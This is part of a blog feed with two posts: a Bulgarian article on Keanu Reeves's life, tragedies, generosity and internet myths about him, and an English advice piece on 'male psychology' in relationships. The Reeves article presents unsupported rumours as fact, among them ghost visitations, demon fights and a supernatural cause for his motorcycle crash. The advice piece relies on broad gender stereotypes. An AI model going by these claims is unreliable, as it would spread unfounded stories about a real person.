Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХокеят\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Доста хора твърдят, че той има завидни заложби в хокея и му предричат голям успех. Рийвс даже има профил в портала “Elite Prospects” – най голямата база данни за хокей в света. Забелязан е от треньор на един детски отбор, който го кани за вратар. Там се сдобива със званието МВР \/най-ползотворен играч\/, а с това и прякора “Стената” за заслугите си. Травма на крака по време на тренировки обаче унищожава мечтата му за участие в Олимпийските игри.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедиите\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1993 година най-добрият му приятел, Ривър Финикс, умира след свръхдоза само на 23. Рийвс е съсипан и не спира да говори за Финикс и за тяхното приятелство, твърдейки, че никога няма да го забрави. По това време сестра му Ким е диагностицирана с левкимия, а Киану е човекът, който се посвещава изцяло на грижите за нея. След тежка битка тя успява да се пребори с болестта.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1998 година актьорът среща Дженифър Сайм. Влюбват се от пръв поглед и през 1999 година Дженифър забременява с дъщеря им. За съжаление, след 8 месеца, детето, което трябва да носи името Ава Арчър Сайм-Рийвс, се ражда мъртво. Двамата са покрусени от смъртта и това води до края на връзката им. През април 2001 година Сайм загива при автомобилна катастрофа. Тя е погребана до дъщеря им в Лос Анджелис, Калифорния.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедростта\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По време на снимките на “Матрицата” Рийвс научава, че човек от снимачния отдел има семейни проблеми и му дава коледен бонус от цели 20 000 долара. Освен това дарява значителни суми, за да финансира специалните ефекти, дизайнерското звено и продуцирането на лентите от поредицата. Подарява на всички 12 каскадьори от лентата по един мотор “Харли Дейвидсън”, за да покаже уважението си към една от най-опасните професии в Холивуд.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Освен това, дарява 70% от парите, които печели от филма, на болници за лечение на левкимия. И това далеч не е единствения път, когато Рийвс понася финансова загуба в името на доброто. През 1997 година актьорът сам намалява хонорара си от “Адвокат на дявола”, за да могат продуцентите да вземат и\u0026nbsp;Ал Пачино. Отказва се и от значителна сума при заснемането на “Аматьорите”, за да се осигурят услугите на Джийн Хекман.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EПаранормалното\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану търси отговор за нещастията около себе си в паранормалните явления. Той твърди, че още от дете вижда призраци, а днес му се явяват призраците на близките му починали хора. И не само му се явяват, но и разговарят с него. Духът на приятеля му Ривър Финикс идвал често нощем и му споделял различни неща. Актьорът твърди, че няколко пъти е бил на косъм от смъртта, защото се е борил с демони.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Една от тези свръхестествени срещи е причина за тежката му катастрофа с мотор. Той има страст към мощните возила на две гуми и често участва в състезания с шофиране през нощта без фарове. В една такава нощ, пада с мотора си в дълбокия каньон Топанга. Оцелява, по чудо само с няколко счупени ребра и разкъсан далак, от което има голям белег.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EМистерията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Според много хора е възможно Киану Рийвс да не е обикновен човек, а безсмъртно същество, изпратено в нашия свят, за да ни разкрие смисъла на живота. Мнозина виждат прилика между него и френския театрален актьор Пол Моне, роден през 1847 г. и починал през 1922 г. Поддръжниците на тази теория посочват почти безстареещото лице на актьора през последните 30 години като доказателство за това.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Други дори смятат, че е живял през 16 век, сравнявайки го с портрет на непознат човек от онова време. Те дори го оприличават на Карл Велики. Има твърдения, че Рийвс не е безсмъртен, а пътува през времето. Съществува цяло движение, според което всички тайни на живота и вселената могат да бъдат разбрани, ако човек гледа достатъчно внимателно филмите с участието на Киану Рийвс. Той казва, че е бил нападнат от демони и че самият Бог го е спасил. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Сватбата\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWM1wDUPx2iHGiSXSh9wBJkVruMWHoRXJpwl2SROYR4XIbRgjOA_68zX9e52KMLH_2Rv8nJdXHyAndu3cqZq2NC-c3bCv0Y5RII9cyKeMvvGh-5n93EAnMGN9K7CIlFRj2w9XTdkXrzk7gd5XTvsU8D9GtRleYFuZaZxMQ7WSAWeU-lUJNwQ0lpCLYPM1\/w640-h432\/keanu-8-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-годишният Киану Рийвс официално се ожени \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eпрез това лято \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eза 51-годишната Александра Грант след тиха и продължителна връзка. Двойката, която потвърди романса си преди четири години, свърза възела на тайна церемония с присъствие само на близки приятели и известни личности.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/9161043353027966170\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html","title":"Киану Рийвс - мистерията"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/s72-w640-h428-c\/keanu-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6256987380812774004"},"published":{"$t":"2025-09-08T10:26:00.004+03:00"},"updated":{"$t":"2025-09-08T10:26:30.230+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Male Psychology"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Male Psychology\" border=\"0\" data-original-height=\"768\" data-original-width=\"1344\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/w640-h366\/MP-1-min.jpg\" title=\"Male Psychology\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He comes home. Tired, stressed, silent. You, in your endless love and care, immediately sense that something is wrong. You sit down next to him and ask, “What’s wrong, love? Tell me.”\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp;He sighs, “Problems at work.” And then you, a wonderful, capable, intelligent woman, do what you’re trained to do best. You start helping.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E“Have you tried talking to the boss?”, “Why don’t you do something?”, “I have an idea…”. You give him solutions. You suggest strategies. You try to “fix” his problem.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd then it happens. He explodes. Or he closes himself even deeper into his ice cave. “Leave me alone!”, “You don’t understand!”, “I don’t need help!”.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd you're left there, alone, heartbroken and with one crushing question: \"But I just wanted to help. Why was he angry?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today I'm going to reveal to you one of the deepest, most closely guarded secrets of the male soul. The truth that, once realized, will forever change the way you communicate with the man next to you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't get angry at your help. He gets angry because your help, without you realizing it, sounds like a sentence to him. A sentence that he's incapable.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When a man is faced with a problem, his deepest, most primal need is to prove to himself (and to you) that he can handle it on his own. His value as a man is deeply tied to his ability to be a hero, to solve problems, to be a rock.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When you offer him solutions, he doesn't hear \"I love you and I want to help you.\" He hears, \"I don't trust you to handle it on your own.\" \"You're weak and incapable.\" \"I know better than you.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; You, in your attempt to be his partner, are unknowingly taking on the role of his mother. And no man wants to sleep with his mother.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EWhat does he really want at this moment?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't want your solutions. He wants something much harder and much more powerful. He wants your trust. He wants you to sit next to him, put your hand on his, look him in the eye, and tell him with all your feminine strength: \"My love, I don't know what you're going through, but I do know one thing. You're the strongest man I know. And I know you'll find a solution. And I'm here, right here, right by your side.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; That's it. That simple phrase doesn't give him a solution. It gives him something much more important. It gives him strength. It tells him, \"I believe in you.\" And that's the only fuel he needs to move mountains for you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Learning to stop being a \"savior\" and step into the power of your \"Queen,\" who rules with trust, not control, is the deepest process of female transformation.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6256987380812774004\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html","title":"Male Psychology"}],"author":[{"name":{"$t":"Pepa 